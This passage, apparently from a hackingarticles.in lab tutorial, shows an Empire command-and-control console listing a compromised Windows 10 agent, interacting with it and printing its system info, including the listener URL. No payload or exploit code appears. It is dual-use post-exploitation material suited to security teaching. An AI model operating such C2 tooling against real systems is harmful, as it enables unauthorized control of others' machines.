 (Empire) > agents
[*] Active agents:
Name Lang Internal IP Machine Name Username Process
--------- ---- ----------- ------------ --------- -------
Z639YHPA ps 192.168.10.1 fe8DESKTOP-NQM64AS DESKTOP-NQM64AS\raj powershell/8880
(Empire: agents) > interact Z639YHPA
(Empire: Z639YHPA) > sysinfo
(Empire: Z639YHPA) > sysinfo: 0|http://192.168.1.107:80|DESKTOP-NQM64AS|raj|DESKTOP-NQM64AS|19
:b842|Microsoft Windows 10 Enterprise|False|powershell|8880|powershell|5
Listener: http://192.168.1.107:80
Internal IP: 192.168.10.1 fe80::90d0:4c4b:d967:4626 192.168.232.1 fe80::e826:8249:4ee0:1ee6
Username: DESKTOP-NQM64AS\raj
Hostname: DESKTOP-NQM64AS
www.hackingarticles.in
OS: Microsoft Windows 10 Enterprise
High Integrity: 0
Process Name: powershell
Process ID: 8880
Language: powershell
Language Version: 5
www.hackingarticles.in